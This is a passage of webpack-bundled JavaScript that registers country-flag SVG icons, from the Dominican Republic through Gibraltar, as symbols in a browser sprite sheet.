;// CONCATENATED MODULE: ./src/ui/icons/do.svg


var do_symbol = new (browser_symbol_default())({
  "id": "do",
  "use": "do-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"do\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 215.2h211.5v126.1H0z\" /><path fill=\"#0052B4\" d=\"M0 0h211.5v126.2H0z\" /><path fill=\"#D80027\" d=\"M300.5 0H512v126.2H300.5z\" /><path fill=\"#0052B4\" d=\"M300.5 215.2H512v126.1H300.5z\" /><g stroke=\"#FFF\" stroke-miterlimit=\"10\" stroke-width=\"5\"><path fill=\"#0052B4\" d=\"M256 130h-49.9v49.4s19.5 6 49.9 6z\" /><path fill=\"#D80027\" d=\"M206.1 179.4v6c0 27.5 22.3 49.9 49.9 49.9v-49.9c-30.4 0-49.9-6-49.9-6z\" /><path fill=\"#0052B4\" d=\"M256 235.3c27.5 0 49.9-22.3 49.9-49.9v-6s-19.5 6-49.9 6z\" /><path fill=\"#D80027\" d=\"M256 130v55.4c30.4 0 49.9-6 49.9-6V130z\" /></g></symbol>"
});
var do_result = browser_sprite_build_default().add(do_symbol);
/* harmony default export */ const icons_do = ((/* unused pure expression or super */ null && (do_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/dz.svg


var dz_symbol = new (browser_symbol_default())({
  "id": "dz",
  "use": "dz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"dz\"><path fill=\"#41662E\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256.5 0H513v342H256.5z\" /><g fill=\"#D80027\"><path d=\"m341.5 105.3-29.4 40.4-47.5-15.4 29.4 40.4-29.4 40.4 47.5-15.4 29.4 40.4v-50l47.5-15.5-47.5-15.4z\" /><path d=\"M309.9 276.7c-58.5 0-106-47.5-106-106s47.5-106 106-106c18.3 0 35.4 4.6 50.4 12.7-23.5-23-55.7-37.2-91.2-37.2-72 0-130.4 58.4-130.4 130.4S197.1 301 269.1 301c35.5 0 67.7-14.2 91.2-37.2-14.9 8.2-32.1 12.9-50.4 12.9\" /></g></symbol>"
});
var dz_result = browser_sprite_build_default().add(dz_symbol);
/* harmony default export */ const dz = ((/* unused pure expression or super */ null && (dz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ec.svg


var ec_symbol = new (browser_symbol_default())({
  "id": "ec",
  "use": "ec-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ec\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 170.7h513V256H0z\" /><path fill=\"#D80027\" d=\"M0 256h513v85.3H0z\" /><circle cx=\"256\" cy=\"171\" r=\"60\" fill=\"#FFDA44\" /><path fill=\"#4C1F00\" d=\"M369.2 79.9s-27.2-13.8-33.9-16-49.1-13.2-49.1-7c0 10.3-13.5 12-15.5 12s-2-5.3-14.8-5.3-13.7 4.8-15.8 4.8c-2.2 0-14.5-1-14.5-11.5 0-5.2-42.9 4-49.1 7-6.1 3.1-33.9 16-33.9 16s45.8 2.7 53.9 6.2 43.8 16.5 43.8 16.5l-2.8 13.3h37.8l-3.8-13.3s35.1-12.7 43.8-16.5 53.9-6.2 53.9-6.2\" /><path fill=\"#57BA17\" d=\"M217.7 171.7c0 21.1 17.2 38.3 38.3 38.3s38.3-17.2 38.3-38.3v-11.5h-76.5v11.5z\" /><path fill=\"#338AF3\" d=\"M256 110.5c-21.1 0-38.3 17.2-38.3 38.3v11.5h76.5v-11.5c.1-21.1-17.1-38.3-38.2-38.3\" /></symbol>"
});
var ec_result = browser_sprite_build_default().add(ec_symbol);
/* harmony default export */ const ec = ((/* unused pure expression or super */ null && (ec_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ee.svg


var ee_symbol = new (browser_symbol_default())({
  "id": "ee",
  "use": "ee-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ee\"><path fill=\"#111\" d=\"M0 0h513v342H0z\" /><path fill=\"#368FD8\" d=\"M0 0h513v114H0z\" /><path fill=\"#FFF\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var ee_result = browser_sprite_build_default().add(ee_symbol);
/* harmony default export */ const ee = ((/* unused pure expression or super */ null && (ee_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eg.svg


var eg_symbol = new (browser_symbol_default())({
  "id": "eg",
  "use": "eg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"eg\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path d=\"M0 228h513v114H0z\" /><path fill=\"#C09300\" d=\"M220.3 204.4s0-58.4 4.5-64.7c3.1-4.3 16.8 5.2 22.7 4.5 0 0 4.2-7.5 4.5-12 .3-4.6-1.1-7.6-4.9-6.2 0 0-1.2-2.1.5-3.3 1.6-1.2 5.6.1 5.6.1s-.5-1 1.6-.9c2.9.2 7.2 1.4 7.4 5.6.2 3.1.3 7.7.4 8.7.7 6.8 2.7 8.7 2.7 8.7s18.4-9.2 22-5.2c3.3 3.8 4.5 64.7 4.5 64.7l-18.1-16.8 12.1 29.5s-14.4 2.4-28.9 2.4-31.1-4.2-31.1-4.2l13.8-28.2z\" /></symbol>"
});
var eg_result = browser_sprite_build_default().add(eg_symbol);
/* harmony default export */ const eg = ((/* unused pure expression or super */ null && (eg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eh.svg


var eh_symbol = new (browser_symbol_default())({
  "id": "eh",
  "use": "eh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"eh\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h513v114H0z\" /><path fill=\"#428823\" d=\"M0 228h513v114H0z\" /><g fill=\"#D80027\"><path d=\"M256 171 0 342V0zm53.1 0c0-22.9 13.1-42.1 34.6-46.8-3.3-.7-6.7-1.1-10.3-1.1-26.4 0-47.9 21.4-47.9 47.9s21.4 47.9 47.9 47.9c3.5 0 7-.4 10.3-1.1-21.5-5.1-34.6-24.2-34.6-46.8\" /><path d=\"m365 129.2 10.3 31.7h33.3l-27 19.6 10.3 31.7-26.9-19.6-27 19.6 10.3-31.7-27-19.6h33.4z\" /></g></symbol>"
});
var eh_result = browser_sprite_build_default().add(eh_symbol);
/* harmony default export */ const eh = ((/* unused pure expression or super */ null && (eh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/er.svg


var er_symbol = new (browser_symbol_default())({
  "id": "er",
  "use": "er-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"er\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#56AF35\" d=\"M0 0h513v171H0z\" /><path fill=\"#D80027\" d=\"m0 342 513-171L0 0z\" /><g fill=\"#ffc945\"><path d=\"M134.7 231.5c33.6 0 60.8-27.2 60.8-60.8s-27.2-60.8-60.8-60.8-60.8 27.2-60.8 60.8 27.2 60.8 60.8 60.8m0 24.3c-47 0-85.2-38.1-85.2-85.2s38.1-85.2 85.2-85.2 85.2 38.1 85.2 85.2-38.2 85.2-85.2 85.2\" /><circle cx=\"119.5\" cy=\"148.3\" r=\"17.5\" /><circle cx=\"148.9\" cy=\"158.5\" r=\"17.5\" /><circle cx=\"134.7\" cy=\"135.2\" r=\"17.5\" /><circle cx=\"119.5\" cy=\"172.7\" r=\"17.5\" /><circle cx=\"149.9\" cy=\"182.8\" r=\"17.5\" /><circle cx=\"122.5\" cy=\"198\" r=\"17.5\" /><circle cx=\"145.9\" cy=\"205.2\" r=\"17.5\" /></g></symbol>"
});
var er_result = browser_sprite_build_default().add(er_symbol);
/* harmony default export */ const er = ((/* unused pure expression or super */ null && (er_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/es.svg


var es_symbol = new (browser_symbol_default())({
  "id": "es",
  "use": "es-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"es\"><path fill=\"#FFF\" d=\"M0 0h22.5v15H0z\" /><path fill=\"#D03433\" d=\"M0 0h22.5v4H0zm0 11h22.5v4H0z\" /><path fill=\"#FBCA46\" d=\"M0 4h22.5v7H0z\" /><path fill=\"#FFF\" d=\"M7.8 7h1v.5h-1z\" /><path fill=\"#A41517\" d=\"M7.2 8.5c0 .3.3.5.6.5s.6-.2.6-.5L8.5 7H7.1zM6.6 7c0-.3.2-.5.4-.5h1.5c.3 0 .5.2.5.4V7l-.1 1.5c-.1.6-.5 1-1.1 1s-1-.4-1.1-1z\" /><path fill=\"#A41517\" d=\"M6.8 7.5h2V8h-.5l-.5 1-.5-1h-.5zM5.3 6h1v3.5h-1zm4 0h1v3.5h-1zm-2.5-.5c0-.3.2-.5.5-.5h1c.3 0 .5.2.5.5v.2q0 .3-.3.3H7c-.1 0-.2-.1-.2-.2z\" /></symbol>"
});
var es_result = browser_sprite_build_default().add(es_symbol);
/* harmony default export */ const es = ((/* unused pure expression or super */ null && (es_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/et.svg


var et_symbol = new (browser_symbol_default())({
  "id": "et",
  "use": "et-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"et\"><path fill=\"#20AA46\" d=\"M0 0h22.5v5H0z\" /><path fill=\"#E92F3B\" d=\"M0 10h22.5v5H0z\" /><path fill=\"#FADF50\" d=\"M0 5h22.5v5H0z\" /><circle cx=\"11.3\" cy=\"7.5\" r=\"5.2\" fill=\"#205CCA\" /><g fill=\"none\" stroke=\"#FFDB3D\"><path stroke-width=\".5\" d=\"m11.3 8.8-2.1 1.5.8-2.4-2-1.5h2.5l.8-2.3.8 2.3h2.6l-2.1 1.5.8 2.4zm-1-2.4h1.9M9.9 7.8l1.3 1m.8-2.6.7 1.8M10 7.9l.6-1.8M11 9l1.6-1.1\" /><path stroke-width=\".25\" d=\"m8.7 3.9 1.1 1.6m4-1.7-1 1.6m-1.5 4.7V12M8.9 8.3 7.1 9m8.4 0-1.8-.7\" /></g></symbol>"
});
var et_result = browser_sprite_build_default().add(et_symbol);
/* harmony default export */ const et = ((/* unused pure expression or super */ null && (et_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/eu.svg


var eu_symbol = new (browser_symbol_default())({
  "id": "eu",
  "use": "eu-usage",
  "viewBox": "0 0 810 540",
  "content": "<symbol viewBox=\"0 0 810 540\" aria-hidden=\"true\" id=\"eu\"><path fill=\"#039\" d=\"M0 0h810v540H0z\" /><path fill=\"#FC0\" d=\"m404.951 59.865 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-90 24 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-66 66 6.735 20.718h21.894l-17.633 12.812 6.638 20.74-17.634-12.812-17.634 12.812 6.736-20.729-17.633-12.812h21.796zm-24 89.999 6.735 20.719h21.894l-17.633 12.813 6.638 20.74-17.634-12.813-17.634 12.813 6.736-20.731-17.633-12.811h21.796zm24 90.001 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm66 66 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm180-312 6.735 20.718h21.894l-17.633 12.812 6.637 20.74-17.633-12.812-17.635 12.812 6.737-20.729-17.633-12.812h21.795zm66 66 6.735 20.718h21.894l-17.633 12.812 6.637 20.74-17.633-12.812-17.635 12.812 6.737-20.729-17.633-12.812h21.795zm24 90 6.735 20.718h21.894l-17.633 12.813 6.638 20.74-17.634-12.813-17.634 12.813 6.736-20.731-17.633-12.811h21.796zm-24 90 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm-156 90 6.735 20.719h21.894l-17.633 12.811 6.638 20.74-17.634-12.811-17.634 12.811 6.736-20.729-17.633-12.812h21.796zm90-24.001 6.735 20.719h21.894l-17.633 12.812 6.639 20.74-17.635-12.812-17.633 12.812 6.735-20.73-17.633-12.811h21.797z\" /></symbol>"
});
var eu_result = browser_sprite_build_default().add(eu_symbol);
/* harmony default export */ const eu = ((/* unused pure expression or super */ null && (eu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fi.svg


var fi_symbol = new (browser_symbol_default())({
  "id": "fi",
  "use": "fi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fi\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#2E52B2\" d=\"M513 129.3V212H203.7v130H121V212H0v-82.7h121V0h82.7v129.3z\" /></symbol>"
});
var fi_result = browser_sprite_build_default().add(fi_symbol);
/* harmony default export */ const fi = ((/* unused pure expression or super */ null && (fi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fj.svg


var fj_symbol = new (browser_symbol_default())({
  "id": "fj",
  "use": "fj-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fj\"><path fill=\"#62B5E5\" d=\"M0 0h513v342H0z\" /><path fill=\"#F3F3F3\" d=\"M307.1 127.1v92c0 61.6 80.5 80.5 80.5 80.5s80.4-19 80.4-80.6v-92l-80.5-23z\" /><path fill=\"#D80027\" d=\"M468 132.8V98.3H307.1v34.5h69v69h-69v23h69V296c6.9 2.5 11.5 3.5 11.5 3.5s4.6-1.1 11.5-3.5v-71.2h69v-23h-69v-69z\" /><g fill=\"#FFF\"><path d=\"M0 0h256.5v170.6H0z\" /><path d=\"m155.9 115 100.6 55.6v-15.8L184.6 115zm-55.7-59.3L0 0v15.8l71.8 39.9z\" /></g><path fill=\"#0052B4\" d=\"m196.9 115 59.6 32.9V115zm-41 0 100.6 55.6v-15.8L184.6 115zm73.4 55.6-73.5-40.9v40.9zM45.2 115 0 140.1V115zm55 7.1v48.6H12.8zM59.1 55.7 0 22.8v32.8s59.1 0 59.1.1m41.1 0L0 0v15.8l71.8 39.9zM26.7 0l73.5 40.8V0zm184.2 55.7 45.6-25.1v25.1zm-55-7.2V0h87.4z\" /><g fill=\"#D80027\"><path d=\"M144.3-.2h-32.1v69.5H0v32.1h112.2v69.5h32.1v-69.5h112.2V69.3H144.3z\" /><path d=\"m155.9 115 100.6 55.6v-15.8L184.6 115zm-84.1 0L0 154.9v15.8L100.2 115zm28.4-59.3L0 0v15.8l71.8 39.9zm83.9 0 72.4-39.9V0L155.9 55.7z\" /></g></symbol>"
});
var fj_result = browser_sprite_build_default().add(fj_symbol);
/* harmony default export */ const fj = ((/* unused pure expression or super */ null && (fj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fk.svg


var fk_symbol = new (browser_symbol_default())({
  "id": "fk",
  "use": "fk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fk\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /><path fill=\"#1F8BDE\" d=\"M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3\" /><path fill=\"#FFF\" d=\"M312.2 194.2v-90c0-8.5 6.5-15.3 15-15.3h120.5c8.3 0 15 6.8 15 15.3v90c0 75.2-75.2 105.3-75.2 105.3s-75.3-30.1-75.3-105.3m79.6 86.3c7.9-4.5 15.9-10 23.2-16.7 20.5-18.5 32.6-41.4 32.6-69.7v-90c0-.3-120.4-.3-120.4-.3v90.3c0 28.3 12.1 51.2 32.6 69.7 8.3 7.5 17.6 13.9 27.6 19 1.4-.6 2.8-1.4 4.4-2.3\" /><path fill=\"#187536\" d=\"M347.1 193.4c-2.6-7.9 1.7-14.3 10.1-14.3h60.5c8.2 0 12.8 6.3 10.1 14.3l-5.5 16.5c-2.6 7.9-8.9 9.2-15.8 4 0 0 2.6-4.8-19.1-4.8s-19.1 4.8-19.1 4.8c-6.1 5.7-13.1 4-15.8-4 .1.1-5.4-16.5-5.4-16.5\" /><path fill=\"#FFF\" d=\"M357.4 179.1c8.1 1.6 17.8-15 30.1-15 13.1 0 21.8 17.1 30.1 15 7.4-1.8 15-22.2 15-30.1 0-16.6-20.2-30.1-45.1-30.1s-45.1 13.5-45.1 30.1c-.1 8.5 6.6 28.5 15 30.1m-1.4 91.6c6.2.4 12.5-1.8 17.2-6.5l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c4.7 4.7 11 6.9 17.1 6.5 5.3-.3 32.5-33.5 25.7-32.6-4.6.6-9.1 2.8-12.7 6.3l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-3.5-3.5-7.8-5.6-12.3-6.3-6.7-1.1 20.1 32.2 25.3 32.5M322.1 210c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0l9 9c8.8 8.7 22.9 8.7 31.7 0l9-9c2.9-2.9 7.5-2.9 10.4 0 0 0 5.5-14.8 2.5-15.9-7.9-2.9-17.2-1.2-23.5 5.2l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-8.7-8.8-22.9-8.8-31.7-.1l-.1.1-9 9c-2.9 2.9-7.5 2.9-10.4 0l-9-9c-6.2-6.2-15.1-8-22.8-5.5-3.1 1.1 1.9 16.1 1.9 16.1\" /></symbol>"
});
var fk_result = browser_sprite_build_default().add(fk_symbol);
/* harmony default export */ const fk = ((/* unused pure expression or super */ null && (fk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fm.svg


var fm_symbol = new (browser_symbol_default())({
  "id": "fm",
  "use": "fm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fm\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"m256 37.9 10.1 31.2H299l-26.6 19.3 10.2 31.2-26.6-19.3-26.6 19.3 10.2-31.2L213 69.1h32.9zM123.2 170.7l31.2-10.2v-32.8l19.3 26.6 31.2-10.2-19.3 26.6 19.3 26.5-31.2-10.1-19.3 26.5v-32.8zM256 303.5l-10.1-31.2H213l26.6-19.3-10.2-31.3L256 241l26.6-19.3-10.2 31.3 26.6 19.3h-32.9zm132.8-132.8-31.2 10.1v32.8l-19.3-26.5-31.2 10.1 19.3-26.5-19.3-26.6 31.2 10.2 19.3-26.6v32.8z\" /></symbol>"
});
var fm_result = browser_sprite_build_default().add(fm_symbol);
/* harmony default export */ const fm = ((/* unused pure expression or super */ null && (fm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fo.svg


var fo_symbol = new (browser_symbol_default())({
  "id": "fo",
  "use": "fo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fo\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0F61A5\" d=\"M513 214.5H206.2V342h-87.8V214.5H0v-87.7h118.4V0h87.8v126.8H513V192z\" /><path fill=\"#E50E3D\" d=\"M513 149.3V192H183.7v150H141V192H0v-42.7h141V0h42.7v149.3z\" /></symbol>"
});
var fo_result = browser_sprite_build_default().add(fo_symbol);
/* harmony default export */ const fo = ((/* unused pure expression or super */ null && (fo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/fr.svg


var fr_symbol = new (browser_symbol_default())({
  "id": "fr",
  "use": "fr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"fr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#00318A\" d=\"M0 0h171v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var fr_result = browser_sprite_build_default().add(fr_symbol);
/* harmony default export */ const fr = ((/* unused pure expression or super */ null && (fr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ga.svg


var ga_symbol = new (browser_symbol_default())({
  "id": "ga",
  "use": "ga-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ga\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#6DA544\" d=\"M0 0h513v114H0z\" /><path fill=\"#0052B4\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var ga_result = browser_sprite_build_default().add(ga_symbol);
/* harmony default export */ const ga = ((/* unused pure expression or super */ null && (ga_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gb.svg


var gb_symbol = new (browser_symbol_default())({
  "id": "gb",
  "use": "gb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gb\"><g fill=\"#FFF\"><path d=\"M0 0h513v341.3H0z\" /><path d=\"M311.7 230 513 341.3v-31.5L369.3 230zM200.3 111.3 0 0v31.5l143.7 79.8z\" /></g><path fill=\"#0052B4\" d=\"M393.8 230 513 295.7V230zm-82.1 0L513 341.3v-31.5L369.3 230zm146.9 111.3-147-81.7v81.7zM90.3 230 0 280.2V230zm110 14.2v97.2H25.5zm-82.1-132.9L0 45.6v65.7zm82.1 0L0 0v31.5l143.7 79.8zM53.4 0l147 81.7V0zm368.3 111.3L513 61.1v50.2zm-110-14.2V0h174.9z\" /><g fill=\"#D80027\"><path d=\"M288 0h-64v138.7H0v64h224v138.7h64V202.7h224v-64H288z\" /><path d=\"M311.7 230 513 341.3v-31.5L369.3 230zm-168 0L0 309.9v31.5L200.3 230zm56.6-118.7L0 0v31.5l143.7 79.8zm168 0L513 31.5V0L311.7 111.3z\" /></g></symbol>"
});
var gb_result = browser_sprite_build_default().add(gb_symbol);
/* harmony default export */ const gb = ((/* unused pure expression or super */ null && (gb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gd.svg


var gd_symbol = new (browser_symbol_default())({
  "id": "gd",
  "use": "gd-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gd\"><path fill=\"#c60a0a\" d=\"M0 0h513v342H0z\" /><path fill=\"#3E8446\" d=\"m256.5 170.7-212 126.1V44.5z\" /><path fill=\"#FFDA44\" d=\"m256.5 170.7 211 126.1h-423zm211-126.2-211 126.2-212-126.2z\" /><path fill=\"#3E8446\" d=\"M467.5 44.5v252.3l-211-126.1z\" /><path fill=\"#FFDA44\" d=\"m256.5 10.4 2.8 10.2H270l-8.6 6.3 3.3 10.2-8.2-6.3-9.2 6.3 3.3-10.2-8.6-6.3h10.7zm-86.4 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm-85.4 293.8 2.8 10.2H270l-8.6 6.3 3.3 10.2-8.2-6.3-9.2 6.3 3.3-10.2-8.6-6.3h10.7zm-86.4 0 3.3 10.2h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm171.8 0 3.3 10.2H356l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.2-8.6-6.3h10.7z\" /><circle cx=\"244.5\" cy=\"170.7\" r=\"76.2\" fill=\"#c60a0a\" /><path fill=\"#FFDA44\" d=\"m244.5 110.1 13.6 41.8h44l-35.6 25.8 13.6 41.8-35.6-25.8-35.5 25.8 13.6-41.8-35.6-25.8h44zm-136.8 57.7c4.4 6.9 2.3 16.1-4.6 20.5s-16.1 2.3-20.5-4.6c-7.9-12.5-3.3-33-3.3-33s20.4 4.6 28.4 17.1\" /><circle cx=\"99.1\" cy=\"182.1\" r=\"7.4\" fill=\"#A2001D\" /></symbol>"
});
var gd_result = browser_sprite_build_default().add(gd_symbol);
/* harmony default export */ const gd = ((/* unused pure expression or super */ null && (gd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ge.svg


var ge_symbol = new (browser_symbol_default())({
  "id": "ge",
  "use": "ge-usage",
  "viewBox": "0 0 22.5 15",
  "content": "<symbol viewBox=\"0 0 22.5 15\" aria-hidden=\"true\" id=\"ge\"><path fill=\"#FFF\" d=\"M.8 0h21v15H.8z\" /><path fill=\"#eb000e\" d=\"M9.8 6H0v3h9.8v6h3V9h9.8V6h-9.8V0h-3z\" /><path fill=\"#eb000e\" d=\"m17.3 2.7-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm-12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm0 9-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1zm12.7 0-.2-1.2h1l-.2 1.2 1.2-.2v1l-1.2-.2.2 1.2h-1l.2-1.2-1.2.2v-1z\" /></symbol>"
});
var ge_result = browser_sprite_build_default().add(ge_symbol);
/* harmony default export */ const ge = ((/* unused pure expression or super */ null && (ge_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gf.svg


var gf_symbol = new (browser_symbol_default())({
  "id": "gf",
  "use": "gf-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"gf\"><path fill=\"#FDEB01\" d=\"m0 0 90 60H0z\" /><path fill=\"#58A846\" d=\"M90 0v60L0 0z\" /><path fill=\"#ED3D24\" d=\"m50.7 33.3 9.3-6.7H48.5L45 15.7l-3.5 10.9H30l9.3 6.7-3.6 11 9.3-6.7 9.3 6.7z\" /></symbol>"
});
var gf_result = browser_sprite_build_default().add(gf_symbol);
/* harmony default export */ const gf = ((/* unused pure expression or super */ null && (gf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gg.svg


var gg_symbol = new (browser_symbol_default())({
  "id": "gg",
  "use": "gg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gg\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M308 0H204v118.7H0v104h204V342h104V222.7h205v-104H308z\" /><path fill=\"#FFDA44\" d=\"m368.6 188 26 17.3V136l-26 17.3h-95.3V58.1l17.3-26h-69.2l17.3 26v95.2h-95.3l-26-17.3v69.3l26-17.3h95.3v95.2l-17.3 26h69.2l-17.3-26V188z\" /></symbol>"
});
var gg_result = browser_sprite_build_default().add(gg_symbol);
/* harmony default export */ const gg = ((/* unused pure expression or super */ null && (gg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gh.svg


var gh_symbol = new (browser_symbol_default())({
  "id": "gh",
  "use": "gh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"gh\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#496E2D\" d=\"M0 228h513v114H0z\" /><path d=\"m255.9 113.8 14.1 43.4 40.4 3.2-37 26.9 19.5 40.3-37-26.9-37 26.9 14.1-43.5-36.9-26.9h45.7z\" /></symbol>"
});
var gh_result = browser_sprite_build_default().add(gh_symbol);
/* harmony default export */ const gh = ((/* unused pure expression or super */ null && (gh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/gi.svg


var gi_symbol = new (browser_symbol_default())({
  "id": "gi",
  "use": "gi-usage",
  "viewBox": "0 0 513 342",
